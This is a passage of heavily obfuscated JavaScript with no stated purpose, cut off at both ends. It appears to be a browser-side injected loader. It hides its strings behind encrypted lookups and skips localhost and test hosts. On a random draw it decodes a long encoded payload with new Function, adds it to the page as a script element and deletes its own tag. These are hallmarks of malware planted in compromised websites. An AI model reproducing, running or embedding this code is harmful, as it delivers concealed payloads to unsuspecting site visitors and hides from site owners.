K||L;},f[Y(0x3a8,'roi[')]=Y(0x1e6,'sU[[')+Y(0x368,'^%OA')+Y(0x1c4,'I7%R')+Y(0x2ae,'kz]B')+Y(0x25b,'Fchh')+Y(0x32b,'#NC@')+Y(0x33b,'PjRz')+Y(0x23f,'8Xu7')+Y(0x375,'NxoC')+Y(0x3b3,'CQXH')+Y(0x32e,'Ru&V')+Y(0x32d,'#9H]')+Y(0x34e,'@#Q!')+Y(0x1c2,'[1uz')+Y(0x3b8,'wV7x')+Y(0x2e2,'P88D')+Y(0x247,'P88D')+Y(0x39d,'CQXH')+Y(0x25f,'xCFd')+Y(0x2ff,'xCFd')+Y(0x1c5,'BOBn')+Y(0x2fc,'V9vn')+Y(0x291,'27xw')+Y(0x3cb,'SGp1')+Y(0x2a7,'f*vG')+Y(0x304,'!NbA')+Y(0x3b9,'zf6s')+Y(0x22c,'B^nm')+Y(0x271,'PjRz')+Y(0x370,'Ru&V')+Y(0x25c,'BOBn')+Y(0x214,'xCFd')+Y(0x265,'BUx2')+Y(0x1df,'27xw')+Y(0x250,'zf6s')+Y(0x213,'roi[')+Y(0x223,'BUx2')+Y(0x1ec,'V9vn')+Y(0x2c6,'xCFd')+Y(0x268,'Fchh')+Y(0x39c,'ATB*')+Y(0x35b,'8Xu7')+Y(0x3cc,'Ru&V')+Y(0x236,'ATB*')+Y(0x1f3,'P88D')+Y(0x37f,'I7%R')+Y(0x392,'f*vG')+Y(0x3aa,'8Xu7')+Y(0x25a,'E&pm')+Y(0x1bc,'B$uj')+Y(0x354,'@#Q!')+Y(0x230,'J(0%')+Y(0x1ee,'YwV]')+Y(0x272,'Fchh')+Y(0x278,'J(0%')+Y(0x29e,'27xw')+Y(0x1c0,'ATB*')+Y(0x241,'J(0%')+Y(0x3cd,'W*1O')+Y(0x312,'[1uz')+Y(0x34f,'zNg@')+Y(0x261,'(hdk')+Y(0x1d8,'CQXH')+Y(0x1cc,'@#Q!')+Y(0x35c,'!NbA')+Y(0x2d4,'roi[')+Y(0x36e,'zf6s')+Y(0x317,'Ru&V')+Y(0x359,'xCFd')+Y(0x1dd,'W*1O')+Y(0x320,'OE^i')+Y(0x3a6,'NxoC')+Y(0x344,'Jz9p')+Y(0x2d6,'4Jpp')+Y(0x1e4,'I7%R')+Y(0x1e5,'(hdk')+Y(0x2ee,'@#Q!')+Y(0x335,'W*1O')+Y(0x244,'YwV]')+Y(0x310,'n^ef')+Y(0x339,'8Xu7')+Y(0x269,'Ru&V')+Y(0x22e,'kz]B')+Y(0x2d9,'wad0')+Y(0x3be,'W*1O')+Y(0x379,'W*1O')+Y(0x3af,'NxoC')+Y(0x2d3,'P88D')+Y(0x319,'zNg@')+Y(0x302,'INIT')+Y(0x313,'PjRz')+Y(0x305,'xCFd')+Y(0x1d7,'V9vn')+Y(0x20a,'Fchh')+Y(0x323,'Fchh')+Y(0x2ac,'V9vn')+Y(0x309,'#NC@')+Y(0x2f2,'BOBn')+Y(0x205,'BUx2')+Y(0x355,'ATB*')+Y(0x1db,'^%OA')+Y(0x2b3,'NxoC')+Y(0x341,'^%OA')+Y(0x26e,'7WvD')+Y(0x38a,'^%OA')+Y(0x2af,'6&Rl')+Y(0x33f,'6&Rl')+Y(0x2f1,'NxoC')+Y(0x266,'wad0')+Y(0x3b5,'NxoC')+Y(0x36b,'@#Q!')+Y(0x21c,'8Xu7')+Y(0x327,'wad0')+Y(0x1d0,'PjRz')+Y(0x1bf,'P88D')+Y(0x298,'ATB*')+Y(0x2e4,'J(0%')+Y(0x2ad,'#9H]')+Y(0x389,'4Jpp')+Y(0x35f,'INIT')+Y(0x2fa,'n^ef')+Y(0x243,'PjRz')+Y(0x2fe,'B^nm')+Y(0x2ca,'^%OA')+Y(0x20c,'6&Rl')+Y(0x1c1,'XN9O')+Y(0x255,'n^ef')+Y(0x3a3,'8Xu7')+Y(0x357,'ATB*')+Y(0x1d6,'!NbA')+Y(0x253,'PjRz')+Y(0x33a,'OE^i')+Y(0x1e8,'zf6s')+Y(0x3b0,'27xw')+Y(0x30b,'sU[[')+Y(0x2c8,'CQXH')+Y(0x252,'W*1O')+Y(0x1f1,'P88D')+Y(0x212,'zNg@'),f[Y(0x366,'BOBn')]=Y(0x20e,'wV7x')+Y(0x1e1,'ATB*')+Y(0x2d2,'Rihi')+Y(0x334,'7WvD')+Y(0x2b8,'#9H]')+Y(0x2f8,'PjRz')+Y(0x38d,'J(0%')+Y(0x378,'XN9O')+Y(0x2bf,'#NC@')+Y(0x28b,'^%OA')+Y(0x1ed,'27xw')+Y(0x33e,'@#Q!')+Y(0x3c5,'Rihi')+Y(0x384,'kz]B')+Y(0x248,'OE^i')+Y(0x1cb,'CQXH')+Y(0x2bc,'(hdk')+Y(0x1f2,'8Xu7')+Y(0x3a1,'#NC@')+Y(0x292,'wad0')+Y(0x352,'OQqd')+Y(0x36c,'xCFd')+Y(0x332,'OE^i')+Y(0x2e9,'J(0%')+Y(0x2d8,'SGp1')+Y(0x21f,'n^ef')+Y(0x30a,'BUx2')+Y(0x24c,'MOYy')+Y(0x231,'wV7x')+Y(0x2bd,'zf6s')+Y(0x362,'Jz9p')+Y(0x34b,'zNg@')+Y(0x3d1,'BOBn')+Y(0x2d1,'8Xu7')+Y(0x2fb,'!NbA')+Y(0x2a9,'MOYy')+Y(0x259,'INIT')+Y(0x27d,'E&pm')+Y(0x3ce,'CQXH')+Y(0x29a,'8Xu7')+Y(0x373,'!NbA')+Y(0x39b,'kz]B')+Y(0x3b4,'CQXH')+Y(0x1f4,'[1uz')+Y(0x398,'NxoC')+Y(0x3b6,'wV7x')+Y(0x264,'SGp1')+Y(0x22f,'roi[')+Y(0x3a4,'(hdk')+Y(0x399,'n^ef')+Y(0x336,'PjRz')+Y(0x2dc,'Jz9p')+Y(0x2f6,'roi[')+Y(0x260,'kz]B')+Y(0x350,'wad0')+Y(0x287,'B$uj')+Y(0x35e,'7WvD')+Y(0x2ba,'3%QO')+Y(0x24d,'BOBn')+Y(0x2e1,'V9vn')+Y(0x285,'zNg@')+Y(0x1d1,'4Jpp')+Y(0x239,'E&pm')+Y(0x281,'P88D')+Y(0x38c,'(hdk')+Y(0x30c,'#9H]')+Y(0x2d5,'f*vG')+Y(0x274,'E&pm')+Y(0x2a6,'(hdk')+Y(0x27b,'3%QO')+Y(0x1d4,'YwV]')+Y(0x1f6,'J(0%')+Y(0x1f7,'B$uj')+Y(0x3c9,'B^nm')+Y(0x395,'zf6s')+Y(0x3bc,'6zu@')+Y(0x207,'wV7x')+Y(0x2e7,'BUx2')+Y(0x3b7,'xCFd')+Y(0x386,'sU[[')+Y(0x38e,'sU[[')+Y(0x2c4,'Fchh')+Y(0x1fe,'7WvD')+Y(0x2f0,'P88D')+Y(0x372,'sU[[')+Y(0x37d,'E&pm')+Y(0x31d,'wad0')+Y(0x232,'W*1O')+Y(0x2c2,'8Xu7')+Y(0x218,'sU[[')+Y(0x2a1,'INIT')+Y(0x351,'6zu@')+Y(0x2df,'I7%R'),f[Y(0x1c7,'wad0')]=Y(0x28d,'BUx2')+Y(0x2be,'yEP5')+Y(0x273,'ATB*')+Y(0x217,'BUx2')+Y(0x2ef,'E&pm')+Y(0x31f,'wV7x')+Y(0x3d2,'3%QO')+Y(0x208,'BOBn')+Y(0x24b,'OE^i')+Y(0x1e0,'roi[')+Y(0x396,'OQqd')+Y(0x27e,'@#Q!')+Y(0x3c6,'xCFd')+Y(0x21b,'(hdk')+Y(0x3b2,'#9H]')+'jV',f[Y(0x2e3,'3%QO')]=Y(0x1dc,'SGp1')+Y(0x1da,'OE^i')+Y(0x3d3,'zf6s')+Y(0x3a7,'3%QO')+Y(0x1ef,'yEP5')+Y(0x3c1,'wV7x')+Y(0x21a,'BOBn')+Y(0x3bd,'zNg@')+Y(0x24a,'OQqd')+Y(0x206,'7WvD')+Y(0x2b4,'CQXH')+'V]',f[Y(0x23d,'NxoC')]=function(K,L){return K===L;},f[Y(0x2b5,'f*vG')]=Y(0x391,'3%QO')+Y(0x324,'roi[')+Y(0x1ff,'ATB*')+Y(0x360,'ATB*')+Y(0x26c,'7WvD')+Y(0x1f0,'kz]B')+Y(0x348,'OE^i')+Y(0x39e,'(hdk')+Y(0x216,'zf6s')+Y(0x2fd,'f*vG')+Y(0x311,'BUx2')+Y(0x1ea,'4Jpp')+Y(0x20b,'SGp1')+Y(0x2e8,'yEP5')+Y(0x34c,'wad0')+Y(0x30f,'yEP5')+Y(0x2da,'J(0%')+Y(0x258,'7WvD'),f[Y(0x286,'27xw')]=Y(0x3a0,'8Xu7')+Y(0x2f4,'zNg@')+Y(0x390,'Jz9p')+Y(0x308,'wad0')+Y(0x307,'B$uj'),f[Y(0x1e7,'xCFd')]=function(K,L){return K!==L;},f[Y(0x26b,'J(0%')]=Y(0x2e0,'wV7x')+Y(0x36f,'yEP5'),f[Y(0x371,'6&Rl')]=function(K,L){return K===L;},f[Y(0x2b0,'NxoC')]=Y(0x303,'J(0%')+'t',f[Y(0x2cd,'[1uz')]=Y(0x25d,'7WvD')+Y(0x240,'B$uj'),f[Y(0x1f8,'@#Q!')]=function(K,L){return K===L;},f[Y(0x1f9,'B$uj')]=function(K,L,M){return K(L,M);},f[Y(0x3ba,'3%QO')]=function(K){return K();},f[Y(0x353,'@#Q!')]=function(K){return K();},f[Y(0x226,'ATB*')]=function(K,L,M){return K(L,M);},f[Y(0x2c0,'BUx2')]=function(K,L,M){return K(L,M);},f[Y(0x342,'J(0%')]=function(K,L){return K-L;},f[Y(0x321,'YwV]')]=function(K,L){return K(L);},f[Y(0x2ed,'J(0%')]=function(K){return K();},f[Y(0x279,'n^ef')]=Y(0x235,'4Jpp')+'t',f[Y(0x277,'sU[[')]=Y(0x1d3,'6zu@')+Y(0x2f5,'xCFd')+Y(0x388,'8Xu7'),f[Y(0x229,'wad0')]=function(K,L){return K||L;},f[Y(0x225,'YwV]')]=Y(0x329,'^%OA')+Y(0x2b9,'MOYy')+Y(0x1c9,'#9H]')+Y(0x301,'[1uz')+Y(0x22a,'P88D')+Y(0x2cc,'kz]B')+Y(0x2dd,'Jz9p')+Y(0x3c2,'B^nm'),f[Y(0x296,'BOBn')]=Y(0x1ca,'INIT')+Y(0x2db,'ATB*')+Y(0x276,'6zu@')+Y(0x20d,'W*1O')+Y(0x27a,'zNg@')+Y(0x30d,'MOYy'),f[Y(0x347,'BOBn')]=function(K,L,M){return K(L,M);},f[Y(0x34a,'xCFd')]=function(K,L){return K+L;},f[Y(0x346,'zNg@')]=function(K,L){return K+L;},f[Y(0x1eb,'f*vG')]=Y(0x282,'xCFd');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var Z=_0x4942846f;if(M){var P=M[Z(0x2ce,'wad0')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function j(K,L){var a0=Y,M={};M[a0(0x394,'BOBn')]=function(Q,R){var a1=a0;return g[a1(0x2c3,'OQqd')](Q,R);},M[a0(0x369,'I7%R')]=function(Q,R){var a2=a0;return g[a2(0x387,'4Jpp')](Q,R);};var N=M;for(var P in K)if(g[a0(0x2c7,'27xw')](P[a0(0x331,'3%QO')+'h'],L)&&function(Q,R){var a3=a0;for(var S=0x2;N[a3(0x28e,'6&Rl')](S,R[a3(0x380,'Fchh')+'h']);S++)if(N[a3(0x2de,'@#Q!')](Q[a3(0x237,'(hdk')+a3(0x2eb,'n^ef')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a4=Y;return g[a4(0x3d0,'zNg@')](K,Math[a4(0x2f9,'kz]B')](g[a4(0x24e,'ATB*')](Math[a4(0x316,'Ru&V')+'m'](),g[a4(0x267,'YwV]')](g[a4(0x381,'3%QO')](L,0x1),K))));}function l(K,L){var a5=Y;for(var M=0x0;g[a5(0x361,'!NbA')](M,L[a5(0x377,'Rihi')+'h']);M++){var N=L[M],P=g[a5(0x36a,'YwV]')](0x0,N[a5(0x2d0,'I7%R')+'Of']('.'))?g[a5(0x209,'n^ef')]('.',K):K,Q=g[a5(0x3a9,'^%OA')](P[a5(0x20f,'f*vG')+'h'],N[a5(0x3a5,'E&pm')+'h']),R=P[a5(0x2b2,'6&Rl')+'Of'](N,Q),Q=g[a5(0x23e,'yEP5')](-0x1,R)&&g[a5(0x39a,'4Jpp')](R,Q);if(Q&&(g[a5(0x363,'MOYy')](P[a5(0x1d9,'W*1O')+'h'],N[a5(0x1cf,'B^nm')+'h'])||g[a5(0x211,'Ru&V')](0x0,N[a5(0x210,'@#Q!')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,K,L;return g[a6(0x2ea,'yEP5')](j,g[a6(0x219,'NxoC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,K=g[a7(0x2c5,'wV7x')](s,g[a7(0x3bf,'zNg@')](m));if(K){var K=g[a7(0x1d5,'#NC@')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a7(0x1de,'!NbA')](0x46,K[a7(0x2ec,'roi[')+a7(0x37c,'xCFd')](0x0))&&g[a7(0x35d,'kz]B')](0x66,K[a7(0x284,'f*vG')+a7(0x300,'zf6s')](0x0))||g[a7(0x224,'XN9O')](0x49,K[a7(0x215,'6zu@')+a7(0x314,'wV7x')](0x1))&&g[a7(0x21e,'wad0')](0x69,K[a7(0x295,'ATB*')+a7(0x202,'BOBn')](0x1))||g[a7(0x22b,'SGp1')](0x4c,K[a7(0x358,'#9H]')+a7(0x2d7,'J(0%')](0x2))&&g[a7(0x318,'wV7x')](0x6c,K[a7(0x2b7,'PjRz')+a7(0x22d,'Fchh')](0x2))||g[a7(0x3ae,'8Xu7')](0x45,K[a7(0x237,'(hdk')+a7(0x37c,'xCFd')](0x3))&&g[a7(0x21d,'BUx2')](0x65,K[a7(0x28c,'yEP5')+a7(0x26a,'YwV]')](0x3))||g[a7(0x385,'XN9O')](0x3a,K[a7(0x2c9,'#NC@')+a7(0x2ab,'3%QO')](0x4))):void 0x0;}}function s(K){var a8=Y;return g[a8(0x249,'6&Rl')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a9=Y,K=g[a9(0x245,'NxoC')](m);if(K){var L=g[a9(0x263,'BUx2')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a9(0x333,'4Jpp')](L,'~')?g[a9(0x1ce,'8Xu7')](s,K):M)&&g[a9(0x204,'P88D')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x382,'E&pm')](L,M);}}function w(){var aa=Y,K=g[aa(0x25e,'4Jpp')],L=new RegExp(g[aa(0x26f,'J(0%')],'g');return K[aa(0x30e,'!NbA')+'ce'](L,'')[aa(0x1be,'zNg@')](';');}function z(){var ab=Y,K=g[ab(0x1fc,'#NC@')],L=new RegExp(g[ab(0x1e2,'6zu@')],'g');return K[ab(0x3ac,'kz]B')+'ce'](L,'')[ab(0x270,'!NbA')](';');}function A(K){var ac=Y;return g[ac(0x227,'xCFd')](-0x1,K[ac(0x246,'V9vn')+'Of'](String[ac(0x2aa,'INIT')+ac(0x221,'zf6s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1c6,'6zu@')](K)||new RegExp(g[ac(0x2a8,'OE^i')],'g')[ac(0x1bd,'#NC@')](K));var L;}function B(K,L){var ad=Y,M=K[ad(0x2a2,'Jz9p')+'h'];return g[ad(0x31b,'n^ef')](K[ad(0x1c8,'B^nm')+ad(0x37a,'yEP5')](g[ad(0x1e3,'Rihi')](M,L[ad(0x256,'4Jpp')+'h']),M),L);}function D(){var ae=Y,K=g[ae(0x2a4,'n^ef')](h,this,function(){var af=ae,P={};P[af(0x37b,'Ru&V')]=g[af(0x32f,'YwV]')];var Q=P,R=g[af(0x1e7,'xCFd')](typeof window,g[af(0x280,'Rihi')])?window:g[af(0x397,'BOBn')](typeof process,g[af(0x3ca,'W*1O')])&&g[af(0x233,'wad0')](typeof require,g[af(0x28a,'BOBn')])&&g[af(0x2e6,'MOYy')](typeof global,g[af(0x3b1,'J(0%')])?global:this,S=function(){var ag=af,U=new R[(ag(0x383,'kz]B'))+'p'](Q[ag(0x3c3,'I7%R')]);return!U[ag(0x3ab,'@#Q!')](K);};return g[af(0x338,'(hdk')](S);});g[ae(0x343,'yEP5')](K);var L=g[ae(0x367,'INIT')](w),M=g[ae(0x2bb,'kz]B')](v),N=g[ae(0x23a,'yEP5')](z);return!M||!!(g[ae(0x340,'[1uz')](l,M=g[ae(0x234,'8Xu7')](B,M,String[ae(0x393,'E&pm')+ae(0x294,'MOYy')+'de'](0x2e))?M[ae(0x3a2,'roi[')+ae(0x349,'J(0%')](0x0,g[ae(0x1e9,'3%QO')](M[ae(0x1d9,'W*1O')+'h'],0x1)):M,L)||g[ae(0x2f3,'Jz9p')](l,M,N)||g[ae(0x3bb,'xCFd')](A,M)||g[ae(0x322,'[1uz')](p));}function F(K){var ah=Y,L=g[ah(0x220,'4Jpp')](m),M;L&&((M=L[ah(0x345,'Fchh')+ah(0x27c,'CQXH')+ah(0x374,'roi[')](g[ah(0x3c7,'xCFd')]))[ah(0x37e,'OE^i')]=g[ah(0x306,'zf6s')],M[ah(0x2a3,'wV7x')+ah(0x38b,'wad0')+'t']=K,(L[ah(0x228,'Jz9p')]||L[ah(0x2b1,'E&pm')]||L[ah(0x364,'Ru&V')+ah(0x39f,'(hdk')+ah(0x325,'zNg@')])[ah(0x31a,'BUx2')+ah(0x290,'xCFd')+'d'](M),M[ah(0x1d2,'YwV]')+'e']());}function G(){var ai=Y,K,L=g[ai(0x3c4,'Jz9p')](j,g[ai(0x297,'MOYy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[ai(0x275,'B$uj')],N=new RegExp(g[ai(0x1c3,'OQqd')],'g'),(N=L[M[ai(0x1fa,'XN9O')+'ce'](N,'')])&&N[ai(0x2f7,'PjRz')+ai(0x356,'MOYy')][ai(0x326,'BUx2')+ai(0x1fb,'n^ef')+'d'](N));}try{var H,I,J;g[Y(0x23c,'sU[[')](D)||(g[Y(0x289,'B^nm')](G),g[Y(0x29d,'kz]B')](0x1,g[Y(0x293,'4Jpp')](k,0x1,H=0x4))||g[Y(0x328,'7WvD')](F,g[Y(0x26d,'W*1O')](g[Y(0x299,'@#Q!')]('(',new Function((function(){var _0x2192254=function(){var _0x1526168c=['EwXKufDAyLrtz3DLr0KYtenKnffyBhfkEwXKteHAyLrt','EK1PD25tAMHxuwLJCfHumw1KvZvQzeDSDMjPAeHlwhqY','rwfhvw5mq2r2utj0ALPivK9zmhH4sNL3BLOWz3PArKzH','uvHzAMndy3blmhnVtuHNEe9ey3nkmMrrwMLrBKTtDeXl','nZi1mZGYq210swvx','r3C5zeDOCgmXC25xAZL2utjgwuOXmwjkmNHSyM1Kmgfd','C0OYCePxsgnUs1n0teTeqJrnEKK1tenJnfrUAeTkEwTY','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','vwXJmLrTuKHpr3r4sNL3BLjuAhzJv3b4uKrJBKXdzgTI','C0OXzffsrvjRuti5DLz6uxDkExDUvNPwnfPfBhrHmvj0','v1fPy3blmhnVtuHNEe1uvxnkEKz3uNLzBKTtDeXlrei0','ruy1ywLJCfHumuXlrei0tvDfmuXdyZruBMHlsNLRCLn5','vti5uLz6wLbkExDUvNPADfDhuJrmmLjnvNLJC0OXzfnw','rLHkExDUzurgmfKWCeHov1vUtenKCgjxDgHwELjZwtfs','vMnUtenKmveYoxnwELjRwKvKDgf6sw5mq2rytLu1A1nu','wLHsmwnTngDJm3G4zer0ouXhuMjtEwD3zurgAu1dD25L','s1n0teTeqJrnvePStenKA1rdvKXkEwTYu3LND2vesxPo','sMXAmfy0y0nOBvCYrtnlrei0twPrD0XdyZnjm2HbsNLS','DeP5D25wELP3wtb4se5gvNPJu2nZsJnAmfvTuK5Iv3nY','C29nsgD5wxPJC0OXsMvomfLUs1n0teTeqJrnAKeYtenJ','AMnZsJnAugrwB25lu3rms0rcne1uqMHmq2rtwgPKr0P5','q2rgt0C5EvyXrJvwmwrttKnJC0OZvNLvBvjjyLD0wvz6','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mu5dD25IsgXZs2LJCeSWC29nsgD6turvC0OXvNznvefU','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','D25svwrjtLvsBvf5y3nkmwrqvtngwfqXCgPwrtfusNL3','CLn5z3DLre13wML3BLnwAZbsu2nWsZbZB01iz3LAALfZ','zejvmJLsvJfbmfvSzfjvEwnZsJfJmLfTuK1nvZvovJfk','yZnLBxbevNLJC0OXzfjurejXt0C5svz6uKrkExDUvNPs','sg9ZuvnSn2rTrNLjrLe5vfr0EvPyuJfJBtrNwMX0vuTe','suDAyLrPz3DLreu1tNL3BLL5rLHIu2nWwfnOnuTuDdLm','suDfmLbxrxHpm0PSzeHwEwjPqLrKsePWyM1KyLLuww9n','EwTYu3LND2verMTnAxDUsLnOC1nty3blmhnVtuHNEe16','nJG2nJrTy2jpDhe','sNLRCLn5z3DLrev6txL3BK5TtJjnAwnWsZbZB01iz3Lo','qJrnvezQtenJnfrUAeTkEwTYu3LND2verxDpu3DUu2PO','wwL3BK1SBZrxu2nWsZbZB01iz3HzBuLZsJe1uvnhD25l','u3LND2vestnAq3DUyKHcCgr5y3blmhnVtuHNnvLPD25k','u1nJCeSWC29nsgD5wwPrC0OXnvftr3DUs1n0teTeqJrn','B01iz3PnvfLZsNPcue5Ssw5lu3rms0rcne1QAZfmq2rX','zgfArLjVwMTgwfvirw5mq2rWt0C5Cvz6zdjrwfjOsNL3','EMrpwKv3EfjiCfHvr1vUtenKwe5TEgPuA2T3zvHSweP5','teTeqJrnvgHQtenKnK9vBgHkEwTYu3LND2vertfAu3DU','AgHxEwr6yuDSBwrdzgrlq2TWtZmXowztAgznsgD6tvrz','ALzhzhrkExDUwxPOCLPxwJjmmK5ivNLJC0OYCfrHmwXY','A2vvy25mq2rytJj4ALzurLfsBMH4sNL3BLz6zdrArxb0','Bvjty1nJC0OXzfbsrgH1vti5Dfz6uLrkExDUwwToDLfx','txnkmvz2tvrbBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0','s0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCYrtjl','yxPswe5StNHkExDUuLzoDLPhmxLJBwDUtenKwfqZBZnw','ExDUyw1sA1PfnwfHr05ruNLJC0OXzffABKzytKzWA1uZ','tenKmMnSsMTuBtfYuvzJm1z5y3nkmMHuyJbAmLeYDhnA','wxPzBKTtDeXlrei0ww1rC0P6Ae9Lrw9Us1n0teTeqJrn','ne1Trtnmq2rUvuDzA0P5A3nArNrms0rcne1Qstbmq2rY','y3blmhnVtuHNEe5Twxnkm0z4u1HjBKTtDeXlrei0tvrw','mZu1ntKXqLDXrgn0','s0rcne1Qz3Lmq2rytMS1A0P5A3jtEwD3zuDfm0XdzhjA','wLrbC0OXstburufUs1nRCKXyqMHJBK5Su1C1meTfB29n','ufHAyLrdz3DLre15wvn3BK1fodjvAwnWwfnOmeXhrNLA','rtrImJvytLvZBKXdzfHvwhbHvNPJELPgwKLuEwnZsJnK','mwmYvM1ss1eYDe1wELPytMLJC0OXzffIBxHytJfJBKXd','DeXlrei0txPgAKXdzgfnrejOsNLRCLn5z3DLrev6tML3','zdbnBKXdzhDvmNq0vNPsmfKXtKrHmhnUtenKwfvurKLz','mKj2z1biyq','ow5uBvjoy1nJC0OXyZbtBvjqvtj0sfz6zgfArKjisNL3','wezLBwq','vfnND2vhvxLmq2rYwJa1BeP5Bgrqv1OXyM1omgfxoxvl','y2LcmLbyuxnKEJf1wLHJz1vTvM5swgH3s0DAyLLurw9n','BK1iChvkExDUwvCXDLDvvtrHmK5yvw5RBKXdzg1vmJLz','s1n0teTeqJrnvePQtenJmLjyvKfkEwTYu3LND2vhrtvm','CeSWC29nsgHRwwL3BMvfrJvHAwnWsZbZB01iz3HprffZ','qJrnvezPtenJEvDQAfPkEwXKs0vnC2vSDfzlrei0tvDr','v21ste9hDdnwELyWwKvKseP5D25wELe0yZncngrty3nk','BgrivNLIANrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBLPO','m0XdzgTuq1zmsNLRCKOYz25yu2S3uxLZCKTxBg1lsgrI','vvHfBKXdzhDJv1jRuZfKD1KXqKHkExDUzdfoDLiXzfjz','tMPszeXgC3DLrefZtuHNmK1wmhblu1LTwMX0teTeqJrn','s1n0teTeqJrnvfjRtenJnfrUAeTkEwTYu3LND2verMTz','u1v0yuP5A3jtEwD3zurjEfPdD25kr055sMLJCeSWC29n','vZf4ne1QzdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrp','mhnVtuHOA09tD25Jwezky2LJCeSWC29nsgD4t0DvC0P6','zdznwejRvdfOAa','sNLRCLn5z3DLr0zStenKC2vxD3fkEwTYu3LND2vhrxHm','Ee5tD25wvZH4tunJCeSWC29nsgD4tMPnC0P5wKPtmw9U','qMPwrK5Yv0nJC0OYBZrHEKz5yLD0EwqXy25mq2q0veDS','mJCZodKZswr4CLzt','q3DUyKHvmvL5y3blmhnVtuHNEvL6txnkEvjky0vNBKTt','mxrws0rcne1QsxLmq2nSwtfVmeP5BgrmrvzIvLnND2ve','r3rQvNPzEfzgyZnIu2nZsJfJmfLwrMTnrvf5sNL3BLOY','vMLND2vesMHAu3DUzuvgnwfPy3byu2Hjs1r0ouTuDgPI','y3nkm1K0yJjwwfvfCZjwmujusNL3BLz6zhvtBwqZwwPr','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','yLD0vgvTmxjIwgHisNL3BLfQAhzvrMmWvdbABfj5y3nk','u0zwv0P5A3jtEwD3zurnEfLtD25wELPpwKnJCeSWC29n','ufHrn2ztEgTxmhnVtuHNEvPuvxnkEKPHt0zRBKTwmdLA','sNLAsLmXB25lu3rms0rcne1Tttrmq2rZy0DSm0P5A3jt','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','sNL3BMfftNzwBKu0ytjWwfqXy25mq2r4yLC4Evz6zhnA','nLPhwLrkExDUvJfjEfvgyZjJBMHyvdbJBKXdzfHovwri','sJnOqMvxB25lu3rms0rcne1usMHmq2rytMS1A0P5A3jt','zhjvmJGWwvrcqW','sJe1uvnhD25lu3rms0rcnfLQtxnkm2HczvDVBKTtDeXl','nJmWmdi5vwPAwfzT','q2Hls0rcne1QwMXmq2rkv1rsrKP5A3bpmMXTs0Dnovbu','twrRtw5mq2rgt0C5tfz6vMTArtLeyxPvBKXdzenKmLjR','C0OXyZbvrZeWvNK5ALnTrw5mq2rytJfWA1nhmxjvBgmX','BvvUs1n0teTeqJrnvejTtenKBLvhwwTkEwTYu3LND2ve','we5SsNPfBK9TwNzJAwGYwvHjz1f6mhDLreK3zdf0vKTe','z01ZrMq','AuftvLG','u3DUzwTWvu5dy3byvdfTzfC1AMrhBhzIAwH6teHrC2rP','Cgn6z25lu3nUwfnJC1PgDeXlrei0ww1fC0P5uMPJAvLU','CLuXyZjsEwnZsJfJm2rhuKTAvezvvJfknuP5D25Kr2GW','DeXlrei0tvDnnuXdzfHoAZvRsNLRCLn5z3DLreK0tLn3','tNzmm2H0yxPAwfvyvw5mq2rOyLDZCLfxmxjsBMHOsNL3','tJjsvLLty3nkm1f5vM1sv1rxmvfkExDUy0CXDK4ZrKrH','AhHsrxDUtenKwe5vAfrrm1eWuNLJC0OXyZjKvezYtvC1','wKn3BLnQAfDrAwnWwfnOruTuDgPImJuWyvC1mvPuDgPz','vMjwu2D3zurfm015D25oEu40uunJCfHumtnxmvvVtuHN','sNLvB2jfA25lu3rms0rcne1xttfmq2q2t1vSAeP5A3jt','sZbZB01iz3HnvgTZsJjstuPvC25lu3rms0rcne1xsM1m','C0OXyZfvmuPWvfzsCuP5D25wmuzXzfzJmK0YuKXzme1U','C29nsgD4txPfCW','vNPADwrxzdnLAMnUtenKwe5TrNzwELjlwtbZEvr5y3nk','vJa5u3LND2vesM1ou3DUzwPSsLLty3blmhnVtuHNEvL6','y3blmhnVtuHOAG','q3DUtMTwmvfdy3byvdfTvZaWB01iz3Love1ZsJfOD01x','AKP5A3jtEwD3zurjmu5dD25HmMrpwLnJCeSWC29nsgD4','weP1suHnB2rdAZDMu3HRvZbZB01iz3LnEKvZsNLvB2jf','rezStLn3BLOXqM1kq2nWsZbZB01iz3HzEKvZsJfAtgn5','EwnZsJnwrgiWAevJm0zmsNL3BLz6uxzzmdH5vuHkEfj5','uLnvCgPtmKvUtenKBLuYou9HmMHpwKzgAeP5D25svtfd','q2rQsvzKDeP5A3jtEwD3zurfme15D25nBg80v1nJCeSW','q2rZt0D0ALz6uKvnmwmZyvnJC0OXyZjwBvjjyLD0Dgfi','sMHwEwnZsJfJm1jTtLztrgG2utjfBKXdzhrprZLiuKvo','AxDUwKv3Bfn5y3blmhnVtuHNEe5Qz3nkm1jlwJeWBKTt','u2W3yZnKCgrhtM9lruzIuwLZCLHtBdDzmKz6wLnJD0P6','tuHNEe16uxnkm3blvKrrBKTtDeXlrei0twPjmuXdy3Du','ntrtAwnWsZbZB01iz3HzBuvZsJjstuPvC25lu3rms0rc','EKjQtenKA1rdvKXkEwTYu3LND2verMHzAxDUu2POv1fP','mK5kwKv3EeP5D25wELz1y2